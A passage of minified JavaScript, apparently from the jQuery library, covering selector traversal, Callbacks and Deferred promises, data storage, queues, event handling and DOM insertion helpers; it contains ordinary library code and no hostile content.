e.defaultValue}),ce(function(e){return null==e.getAttribute("disabled")})||fe(R,function(e,t,n){var r;if(!n)return!0===e[t]?t.toLowerCase():(r=e.getAttributeNode(t))&&r.specified?r.value:null}),se}(C);k.find=h,k.expr=h.selectors,k.expr[":"]=k.expr.pseudos,k.uniqueSort=k.unique=h.uniqueSort,k.text=h.getText,k.isXMLDoc=h.isXML,k.contains=h.contains,k.escapeSelector=h.escape;var T=function(e,t,n){var r=[],i=void 0!==n;while((e=e[t])&&9!==e.nodeType)if(1===e.nodeType){if(i&&k(e).is(n))break;r.push(e)}return r},S=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},N=k.expr.match.needsContext;function A(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}var D=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function j(e,n,r){return m(n)?k.grep(e,function(e,t){return!!n.call(e,t,e)!==r}):n.nodeType?k.grep(e,function(e){return e===n!==r}):"string"!=typeof n?k.grep(e,function(e){return-1<i.call(n,e)!==r}):k.filter(n,e,r)}k.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?k.find.matchesSelector(r,e)?[r]:[]:k.find.matches(e,k.grep(t,function(e){return 1===e.nodeType}))},k.fn.extend({find:function(e){var t,n,r=this.length,i=this;if("string"!=typeof e)return this.pushStack(k(e).filter(function(){for(t=0;t<r;t++)if(k.contains(i[t],this))return!0}));for(n=this.pushStack([]),t=0;t<r;t++)k.find(e,i[t],n);return 1<r?k.uniqueSort(n):n},filter:function(e){return this.pushStack(j(this,e||[],!1))},not:function(e){return this.pushStack(j(this,e||[],!0))},is:function(e){return!!j(this,"string"==typeof e&&N.test(e)?k(e):e||[],!1).length}});var q,L=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(k.fn.init=function(e,t,n){var r,i;if(!e)return this;if(n=n||q,"string"==typeof e){if(!(r="<"===e[0]&&">"===e[e.length-1]&&3<=e.length?[null,e,null]:L.exec(e))||!r[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(r[1]){if(t=t instanceof k?t[0]:t,k.merge(this,k.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:E,!0)),D.test(r[1])&&k.isPlainObject(t))for(r in t)m(this[r])?this[r](t[r]):this.attr(r,t[r]);return this}return(i=E.getElementById(r[2]))&&(this[0]=i,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):m(e)?void 0!==n.ready?n.ready(e):e(k):k.makeArray(e,this)}).prototype=k.fn,q=k(E);var H=/^(?:parents|prev(?:Until|All))/,O={children:!0,contents:!0,next:!0,prev:!0};function P(e,t){while((e=e[t])&&1!==e.nodeType);return e}k.fn.extend({has:function(e){var t=k(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(k.contains(this,t[e]))return!0})},closest:function(e,t){var n,r=0,i=this.length,o=[],a="string"!=typeof e&&k(e);if(!N.test(e))for(;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?-1<a.index(n):1===n.nodeType&&k.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(1<o.length?k.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?i.call(k(e),this[0]):i.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(k.uniqueSort(k.merge(this.get(),k(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),k.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return T(e,"parentNode")},parentsUntil:function(e,t,n){return T(e,"parentNode",n)},next:function(e){return P(e,"nextSibling")},prev:function(e){return P(e,"previousSibling")},nextAll:function(e){return T(e,"nextSibling")},prevAll:function(e){return T(e,"previousSibling")},nextUntil:function(e,t,n){return T(e,"nextSibling",n)},prevUntil:function(e,t,n){return T(e,"previousSibling",n)},siblings:function(e){return S((e.parentNode||{}).firstChild,e)},children:function(e){return S(e.firstChild)},contents:function(e){return"undefined"!=typeof e.contentDocument?e.contentDocument:(A(e,"template")&&(e=e.content||e),k.merge([],e.childNodes))}},function(r,i){k.fn[r]=function(e,t){var n=k.map(this,i,e);return"Until"!==r.slice(-5)&&(t=e),t&&"string"==typeof t&&(n=k.filter(t,n)),1<this.length&&(O[r]||k.uniqueSort(n),H.test(r)&&n.reverse()),this.pushStack(n)}});var R=/[^\x20\t\r\n\f]+/g;function M(e){return e}function I(e){throw e}function W(e,t,n,r){var i;try{e&&m(i=e.promise)?i.call(e).done(t).fail(n):e&&m(i=e.then)?i.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}k.Callbacks=function(r){var e,n;r="string"==typeof r?(e=r,n={},k.each(e.match(R)||[],function(e,t){n[t]=!0}),n):k.extend({},r);var i,t,o,a,s=[],u=[],l=-1,c=function(){for(a=a||r.once,o=i=!0;u.length;l=-1){t=u.shift();while(++l<s.length)!1===s[l].apply(t[0],t[1])&&r.stopOnFalse&&(l=s.length,t=!1)}r.memory||(t=!1),i=!1,a&&(s=t?[]:"")},f={add:function(){return s&&(t&&!i&&(l=s.length-1,u.push(t)),function n(e){k.each(e,function(e,t){m(t)?r.unique&&f.has(t)||s.push(t):t&&t.length&&"string"!==w(t)&&n(t)})}(arguments),t&&!i&&c()),this},remove:function(){return k.each(arguments,function(e,t){var n;while(-1<(n=k.inArray(t,s,n)))s.splice(n,1),n<=l&&l--}),this},has:function(e){return e?-1<k.inArray(e,s):0<s.length},empty:function(){return s&&(s=[]),this},disable:function(){return a=u=[],s=t="",this},disabled:function(){return!s},lock:function(){return a=u=[],t||i||(s=t=""),this},locked:function(){return!!a},fireWith:function(e,t){return a||(t=[e,(t=t||[]).slice?t.slice():t],u.push(t),i||c()),this},fire:function(){return f.fireWith(this,arguments),this},fired:function(){return!!o}};return f},k.extend({Deferred:function(e){var o=[["notify","progress",k.Callbacks("memory"),k.Callbacks("memory"),2],["resolve","done",k.Callbacks("once memory"),k.Callbacks("once memory"),0,"resolved"],["reject","fail",k.Callbacks("once memory"),k.Callbacks("once memory"),1,"rejected"]],i="pending",a={state:function(){return i},always:function(){return s.done(arguments).fail(arguments),this},"catch":function(e){return a.then(null,e)},pipe:function(){var i=arguments;return k.Deferred(function(r){k.each(o,function(e,t){var n=m(i[t[4]])&&i[t[4]];s[t[1]](function(){var e=n&&n.apply(this,arguments);e&&m(e.promise)?e.promise().progress(r.notify).done(r.resolve).fail(r.reject):r[t[0]+"With"](this,n?[e]:arguments)})}),i=null}).promise()},then:function(t,n,r){var u=0;function l(i,o,a,s){return function(){var n=this,r=arguments,e=function(){var e,t;if(!(i<u)){if((e=a.apply(n,r))===o.promise())throw new TypeError("Thenable self-resolution");t=e&&("object"==typeof e||"function"==typeof e)&&e.then,m(t)?s?t.call(e,l(u,o,M,s),l(u,o,I,s)):(u++,t.call(e,l(u,o,M,s),l(u,o,I,s),l(u,o,M,o.notifyWith))):(a!==M&&(n=void 0,r=[e]),(s||o.resolveWith)(n,r))}},t=s?e:function(){try{e()}catch(e){k.Deferred.exceptionHook&&k.Deferred.exceptionHook(e,t.stackTrace),u<=i+1&&(a!==I&&(n=void 0,r=[e]),o.rejectWith(n,r))}};i?t():(k.Deferred.getStackHook&&(t.stackTrace=k.Deferred.getStackHook()),C.setTimeout(t))}}return k.Deferred(function(e){o[0][3].add(l(0,e,m(r)?r:M,e.notifyWith)),o[1][3].add(l(0,e,m(t)?t:M)),o[2][3].add(l(0,e,m(n)?n:I))}).promise()},promise:function(e){return null!=e?k.extend(e,a):a}},s={};return k.each(o,function(e,t){var n=t[2],r=t[5];a[t[1]]=n.add,r&&n.add(function(){i=r},o[3-e][2].disable,o[3-e][3].disable,o[0][2].lock,o[0][3].lock),n.add(t[3].fire),s[t[0]]=function(){return s[t[0]+"With"](this===s?void 0:this,arguments),this},s[t[0]+"With"]=n.fireWith}),a.promise(s),e&&e.call(s,s),s},when:function(e){var n=arguments.length,t=n,r=Array(t),i=s.call(arguments),o=k.Deferred(),a=function(t){return function(e){r[t]=this,i[t]=1<arguments.length?s.call(arguments):e,--n||o.resolveWith(r,i)}};if(n<=1&&(W(e,o.done(a(t)).resolve,o.reject,!n),"pending"===o.state()||m(i[t]&&i[t].then)))return o.then();while(t--)W(i[t],a(t),o.reject);return o.promise()}});var $=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;k.Deferred.exceptionHook=function(e,t){C.console&&C.console.warn&&e&&$.test(e.name)&&C.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},k.readyException=function(e){C.setTimeout(function(){throw e})};var F=k.Deferred();function B(){E.removeEventListener("DOMContentLoaded",B),C.removeEventListener("load",B),k.ready()}k.fn.ready=function(e){return F.then(e)["catch"](function(e){k.readyException(e)}),this},k.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--k.readyWait:k.isReady)||(k.isReady=!0)!==e&&0<--k.readyWait||F.resolveWith(E,[k])}}),k.ready.then=F.then,"complete"===E.readyState||"loading"!==E.readyState&&!E.documentElement.doScroll?C.setTimeout(k.ready):(E.addEventListener("DOMContentLoaded",B),C.addEventListener("load",B));var _=function(e,t,n,r,i,o,a){var s=0,u=e.length,l=null==n;if("object"===w(n))for(s in i=!0,n)_(e,t,s,n[s],!0,o,a);else if(void 0!==r&&(i=!0,m(r)||(a=!0),l&&(a?(t.call(e,r),t=null):(l=t,t=function(e,t,n){return l.call(k(e),n)})),t))for(;s<u;s++)t(e[s],n,a?r:r.call(e[s],s,t(e[s],n)));return i?e:l?t.call(e):u?t(e[0],n):o},z=/^-ms-/,U=/-([a-z])/g;function X(e,t){return t.toUpperCase()}function V(e){return e.replace(z,"ms-").replace(U,X)}var G=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function Y(){this.expando=k.expando+Y.uid++}Y.uid=1,Y.prototype={cache:function(e){var t=e[this.expando];return t||(t={},G(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,i=this.cache(e);if("string"==typeof t)i[V(t)]=n;else for(r in t)i[V(r)]=t[r];return i},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][V(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(V):(t=V(t))in r?[t]:t.match(R)||[]).length;while(n--)delete r[t[n]]}(void 0===t||k.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!k.isEmptyObject(t)}};var Q=new Y,J=new Y,K=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,Z=/[A-Z]/g;function ee(e,t,n){var r,i;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(Z,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n="true"===(i=n)||"false"!==i&&("null"===i?null:i===+i+""?+i:K.test(i)?JSON.parse(i):i)}catch(e){}J.set(e,t,n)}else n=void 0;return n}k.extend({hasData:function(e){return J.hasData(e)||Q.hasData(e)},data:function(e,t,n){return J.access(e,t,n)},removeData:function(e,t){J.remove(e,t)},_data:function(e,t,n){return Q.access(e,t,n)},_removeData:function(e,t){Q.remove(e,t)}}),k.fn.extend({data:function(n,e){var t,r,i,o=this[0],a=o&&o.attributes;if(void 0===n){if(this.length&&(i=J.get(o),1===o.nodeType&&!Q.get(o,"hasDataAttrs"))){t=a.length;while(t--)a[t]&&0===(r=a[t].name).indexOf("data-")&&(r=V(r.slice(5)),ee(o,r,i[r]));Q.set(o,"hasDataAttrs",!0)}return i}return"object"==typeof n?this.each(function(){J.set(this,n)}):_(this,function(e){var t;if(o&&void 0===e)return void 0!==(t=J.get(o,n))?t:void 0!==(t=ee(o,n))?t:void 0;this.each(function(){J.set(this,n,e)})},null,e,1<arguments.length,null,!0)},removeData:function(e){return this.each(function(){J.remove(this,e)})}}),k.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=Q.get(e,t),n&&(!r||Array.isArray(n)?r=Q.access(e,t,k.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=k.queue(e,t),r=n.length,i=n.shift(),o=k._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,function(){k.dequeue(e,t)},o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return Q.get(e,n)||Q.access(e,n,{empty:k.Callbacks("once memory").add(function(){Q.remove(e,[t+"queue",n])})})}}),k.fn.extend({queue:function(t,n){var e=2;return"string"!=typeof t&&(n=t,t="fx",e--),arguments.length<e?k.queue(this[0],t):void 0===n?this:this.each(function(){var e=k.queue(this,t,n);k._queueHooks(this,t),"fx"===t&&"inprogress"!==e[0]&&k.dequeue(this,t)})},dequeue:function(e){return this.each(function(){k.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=k.Deferred(),o=this,a=this.length,s=function(){--r||i.resolveWith(o,[o])};"string"!=typeof e&&(t=e,e=void 0),e=e||"fx";while(a--)(n=Q.get(o[a],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(t)}});var te=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,ne=new RegExp("^(?:([+-])=|)("+te+")([a-z%]*)$","i"),re=["Top","Right","Bottom","Left"],ie=E.documentElement,oe=function(e){return k.contains(e.ownerDocument,e)},ae={composed:!0};ie.getRootNode&&(oe=function(e){return k.contains(e.ownerDocument,e)||e.getRootNode(ae)===e.ownerDocument});var se=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&oe(e)&&"none"===k.css(e,"display")},ue=function(e,t,n,r){var i,o,a={};for(o in t)a[o]=e.style[o],e.style[o]=t[o];for(o in i=n.apply(e,r||[]),t)e.style[o]=a[o];return i};function le(e,t,n,r){var i,o,a=20,s=r?function(){return r.cur()}:function(){return k.css(e,t,"")},u=s(),l=n&&n[3]||(k.cssNumber[t]?"":"px"),c=e.nodeType&&(k.cssNumber[t]||"px"!==l&&+u)&&ne.exec(k.css(e,t));if(c&&c[3]!==l){u/=2,l=l||c[3],c=+u||1;while(a--)k.style(e,t,c+l),(1-o)*(1-(o=s()/u||.5))<=0&&(a=0),c/=o;c*=2,k.style(e,t,c+l),n=n||[]}return n&&(c=+c||+u||0,i=n[1]?c+(n[1]+1)*n[2]:+n[2],r&&(r.unit=l,r.start=c,r.end=i)),i}var ce={};function fe(e,t){for(var n,r,i,o,a,s,u,l=[],c=0,f=e.length;c<f;c++)(r=e[c]).style&&(n=r.style.display,t?("none"===n&&(l[c]=Q.get(r,"display")||null,l[c]||(r.style.display="")),""===r.style.display&&se(r)&&(l[c]=(u=a=o=void 0,a=(i=r).ownerDocument,s=i.nodeName,(u=ce[s])||(o=a.body.appendChild(a.createElement(s)),u=k.css(o,"display"),o.parentNode.removeChild(o),"none"===u&&(u="block"),ce[s]=u)))):"none"!==n&&(l[c]="none",Q.set(r,"display",n)));for(c=0;c<f;c++)null!=l[c]&&(e[c].style.display=l[c]);return e}k.fn.extend({show:function(){return fe(this,!0)},hide:function(){return fe(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){se(this)?k(this).show():k(this).hide()})}});var pe=/^(?:checkbox|radio)$/i,de=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,he=/^$|^module$|\/(?:java|ecma)script/i,ge={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function ve(e,t){var n;return n="undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(t||"*"):"undefined"!=typeof e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&A(e,t)?k.merge([e],n):n}function ye(e,t){for(var n=0,r=e.length;n<r;n++)Q.set(e[n],"globalEval",!t||Q.get(t[n],"globalEval"))}ge.optgroup=ge.option,ge.tbody=ge.tfoot=ge.colgroup=ge.caption=ge.thead,ge.th=ge.td;var me,xe,be=/<|&#?\w+;/;function we(e,t,n,r,i){for(var o,a,s,u,l,c,f=t.createDocumentFragment(),p=[],d=0,h=e.length;d<h;d++)if((o=e[d])||0===o)if("object"===w(o))k.merge(p,o.nodeType?[o]:o);else if(be.test(o)){a=a||f.appendChild(t.createElement("div")),s=(de.exec(o)||["",""])[1].toLowerCase(),u=ge[s]||ge._default,a.innerHTML=u[1]+k.htmlPrefilter(o)+u[2],c=u[0];while(c--)a=a.lastChild;k.merge(p,a.childNodes),(a=f.firstChild).textContent=""}else p.push(t.createTextNode(o));f.textContent="",d=0;while(o=p[d++])if(r&&-1<k.inArray(o,r))i&&i.push(o);else if(l=oe(o),a=ve(f.appendChild(o),"script"),l&&ye(a),n){c=0;while(o=a[c++])he.test(o.type||"")&&n.push(o)}return f}me=E.createDocumentFragment().appendChild(E.createElement("div")),(xe=E.createElement("input")).setAttribute("type","radio"),xe.setAttribute("checked","checked"),xe.setAttribute("name","t"),me.appendChild(xe),y.checkClone=me.cloneNode(!0).cloneNode(!0).lastChild.checked,me.innerHTML="<textarea>x</textarea>",y.noCloneChecked=!!me.cloneNode(!0).lastChild.defaultValue;var Te=/^key/,Ce=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,Ee=/^([^.]*)(?:\.(.+)|)/;function ke(){return!0}function Se(){return!1}function Ne(e,t){return e===function(){try{return E.activeElement}catch(e){}}()==("focus"===t)}function Ae(e,t,n,r,i,o){var a,s;if("object"==typeof t){for(s in"string"!=typeof n&&(r=r||n,n=void 0),t)Ae(e,s,n,r,t[s],o);return e}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=Se;else if(!i)return e;return 1===o&&(a=i,(i=function(e){return k().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=k.guid++)),e.each(function(){k.event.add(this,t,i,r,n)})}function De(e,i,o){o?(Q.set(e,i,!1),k.event.add(e,i,{namespace:!1,handler:function(e){var t,n,r=Q.get(this,i);if(1&e.isTrigger&&this[i]){if(r.length)(k.event.special[i]||{}).delegateType&&e.stopPropagation();else if(r=s.call(arguments),Q.set(this,i,r),t=o(this,i),this[i](),r!==(n=Q.get(this,i))||t?Q.set(this,i,!1):n={},r!==n)return e.stopImmediatePropagation(),e.preventDefault(),n.value}else r.length&&(Q.set(this,i,{value:k.event.trigger(k.extend(r[0],k.Event.prototype),r.slice(1),this)}),e.stopImmediatePropagation())}})):void 0===Q.get(e,i)&&k.event.add(e,i,ke)}k.event={global:{},add:function(t,e,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=Q.get(t);if(v){n.handler&&(n=(o=n).handler,i=o.selector),i&&k.find.matchesSelector(ie,i),n.guid||(n.guid=k.guid++),(u=v.events)||(u=v.events={}),(a=v.handle)||(a=v.handle=function(e){return"undefined"!=typeof k&&k.event.triggered!==e.type?k.event.dispatch.apply(t,arguments):void 0}),l=(e=(e||"").match(R)||[""]).length;while(l--)d=g=(s=Ee.exec(e[l])||[])[1],h=(s[2]||"").split(".").sort(),d&&(f=k.event.special[d]||{},d=(i?f.delegateType:f.bindType)||d,f=k.event.special[d]||{},c=k.extend({type:d,origType:g,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&k.expr.match.needsContext.test(i),namespace:h.join(".")},o),(p=u[d])||((p=u[d]=[]).delegateCount=0,f.setup&&!1!==f.setup.call(t,r,h,a)||t.addEventListener&&t.addEventListener(d,a)),f.add&&(f.add.call(t,c),c.handler.guid||(c.handler.guid=n.guid)),i?p.splice(p.delegateCount++,0,c):p.push(c),k.event.global[d]=!0)}},remove:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=Q.hasData(e)&&Q.get(e);if(v&&(u=v.events)){l=(t=(t||"").match(R)||[""]).length;while(l--)if(d=g=(s=Ee.exec(t[l])||[])[1],h=(s[2]||"").split(".").sort(),d){f=k.event.special[d]||{},p=u[d=(r?f.delegateType:f.bindType)||d]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=o=p.length;while(o--)c=p[o],!i&&g!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(p.splice(o,1),c.selector&&p.delegateCount--,f.remove&&f.remove.call(e,c));a&&!p.length&&(f.teardown&&!1!==f.teardown.call(e,h,v.handle)||k.removeEvent(e,d,v.handle),delete u[d])}else for(d in u)k.event.remove(e,d+t[l],n,r,!0);k.isEmptyObject(u)&&Q.remove(e,"handle events")}},dispatch:function(e){var t,n,r,i,o,a,s=k.event.fix(e),u=new Array(arguments.length),l=(Q.get(this,"events")||{})[s.type]||[],c=k.event.special[s.type]||{};for(u[0]=s,t=1;t<arguments.length;t++)u[t]=arguments[t];if(s.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,s)){a=k.event.handlers.call(this,s,l),t=0;while((i=a[t++])&&!s.isPropagationStopped()){s.currentTarget=i.elem,n=0;while((o=i.handlers[n++])&&!s.isImmediatePropagationStopped())s.rnamespace&&!1!==o.namespace&&!s.rnamespace.test(o.namespace)||(s.handleObj=o,s.data=o.data,void 0!==(r=((k.event.special[o.origType]||{}).handle||o.handler).apply(i.elem,u))&&!1===(s.result=r)&&(s.preventDefault(),s.stopPropagation()))}return c.postDispatch&&c.postDispatch.call(this,s),s.result}},handlers:function(e,t){var n,r,i,o,a,s=[],u=t.delegateCount,l=e.target;if(u&&l.nodeType&&!("click"===e.type&&1<=e.button))for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&("click"!==e.type||!0!==l.disabled)){for(o=[],a={},n=0;n<u;n++)void 0===a[i=(r=t[n]).selector+" "]&&(a[i]=r.needsContext?-1<k(i,this).index(l):k.find(i,this,null,[l]).length),a[i]&&o.push(r);o.length&&s.push({elem:l,handlers:o})}return l=this,u<t.length&&s.push({elem:l,handlers:t.slice(u)}),s},addProp:function(t,e){Object.defineProperty(k.Event.prototype,t,{enumerable:!0,configurable:!0,get:m(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(e){return e[k.expando]?e:new k.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return pe.test(t.type)&&t.click&&A(t,"input")&&De(t,"click",ke),!1},trigger:function(e){var t=this||e;return pe.test(t.type)&&t.click&&A(t,"input")&&De(t,"click"),!0},_default:function(e){var t=e.target;return pe.test(t.type)&&t.click&&A(t,"input")&&Q.get(t,"click")||A(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},k.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},k.Event=function(e,t){if(!(this instanceof k.Event))return new k.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?ke:Se,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&k.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[k.expando]=!0},k.Event.prototype={constructor:k.Event,isDefaultPrevented:Se,isPropagationStopped:Se,isImmediatePropagationStopped:Se,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=ke,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=ke,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=ke,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},k.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(e){var t=e.button;return null==e.which&&Te.test(e.type)?null!=e.charCode?e.charCode:e.keyCode:!e.which&&void 0!==t&&Ce.test(e.type)?1&t?1:2&t?3:4&t?2:0:e.which}},k.event.addProp),k.each({focus:"focusin",blur:"focusout"},function(e,t){k.event.special[e]={setup:function(){return De(this,e,Ne),!1},trigger:function(){return De(this,e),!0},delegateType:t}}),k.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,i){k.event.special[e]={delegateType:i,bindType:i,handle:function(e){var t,n=e.relatedTarget,r=e.handleObj;return n&&(n===this||k.contains(this,n))||(e.type=r.origType,t=r.handler.apply(this,arguments),e.type=i),t}}}),k.fn.extend({on:function(e,t,n,r){return Ae(this,e,t,n,r)},one:function(e,t,n,r){return Ae(this,e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,k(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(i in e)this.off(i,t,e[i]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=Se),this.each(function(){k.event.remove(this,e,n,t)})}});var je=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,qe=/<script|<style|<link/i,Le=/checked\s*(?:[^=]|=\s*.checked.)/i,He=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function Oe(e,t){return A(e,"table")&&A(11!==t.nodeType?t:t.firstChild,"tr")&&k(e).children("tbody")[0]||e}function Pe(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function Re(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Me(e,t){var n,r,i,o,a,s,u,l;if(1===t.nodeType){if(Q.hasData(e)&&(o=Q.access(e),a=Q.set(t,o),l=o.events))for(i in delete a.handle,a.events={},l)for(n=0,r=l[i].length;n<r;n++)k.event.add(t,i,l[i][n]);J.hasData(e)&&(s=J.access(e),u=k.extend({},s),J.set(t,u))}}function Ie(n,r,i,o){r=g.apply([],r);var e,t,a,s,u,l,c=0,f=n.length,p=f-1,d=r[0],h=m(d);if(h||1<f&&"string"==typeof d&&!y.checkClone&&Le.test(d))return n.each(function(e){var t=n.eq(e);h&&(r[0]=d.call(this,e,t.html())),Ie(t,r,i,o)});if(f&&(t=(e=we(r,n[0].ownerDocument,!1,n,o)).firstChild,1===e.childNodes.length&&(e=t),t||o)){for(s=(a=k.map(ve(e,"script"),Pe)).length;c<f;c++)u=e,c!==p&&(u=k.clone(u,!0,!0),s&&k.merge(a,ve(u,"script"))),i.call(n[c],u,c);if(s)for(l=a[a.length-1].ownerDocument,k.map(a,Re),c=0;c<s;c++)u=a[c],he.test(u.type||"")&&!Q.access(u,"globalEval")&&k.contains(l,u)&&(u.src&&"module"!==(u.type||"").toLowerCase()?k._evalUrl&&!u.noModule&&k._evalUrl(u.src,{nonce:u.nonce||u.getAttribute("nonce")}):b(u.textContent.replace(He,""),u,l))}return n}function We(e,t,n){for(var r,i=t?k.filter(t,e):e,o=0;null!=(r=i[o]);o++)n||1!==r.nodeType||k.cleanData(ve(r)),r.parentNode&&(n&&oe(r)&&ye(ve(r,"script")),r.parentNode.removeChild(r));return e}k.extend({htmlPrefilter:function(e){return e.replace(je,"<$1></$2>")},clone:function(e,t,n){var r,i,o,a,s,u,l,c=e.cloneNode(!0),f=oe(e);if(!(y.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||k.isXMLDoc(e)))for(a=ve(c),r=0,i=(o=ve(e)).length;r<i;r++)s=o[r],u=a[r],void 0,"input"===(l=u.nodeName.toLowerCase())&&pe.test(s.type)?u.checked=s.checked:"input"!==l&&"textarea"!==l||(u.defaultValue=s.defaultValue);if(t)if(n)for(o=o||ve(e),a=a||ve(c),r=0,i=o.length;r<i;r++)Me(o[r],a[r]);else Me(e,c);return 0<(a=ve(c,"script")).length&&ye(a,!f&&ve(e,"script")),c},cleanData:function(e){for(var t,n,r,i=k.event.special,o=0;void 0!==(n=e[o]);o++)if(G(n)){if(t=n[Q.expando]){if(t.events)for(r in t.events)i[r]?k.event.remove(n,r):k.removeEvent(n,r,t.handle);n[Q.expando]=void 0}n[J.expando]&&(n[J.expando]=void 0)}}}),k.fn.extend({detach:function(e){return We(this,e,!0)},remove:function(e){return We(this,e)},text:function(e){return _(this,function(e){return void 0===e?k.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return 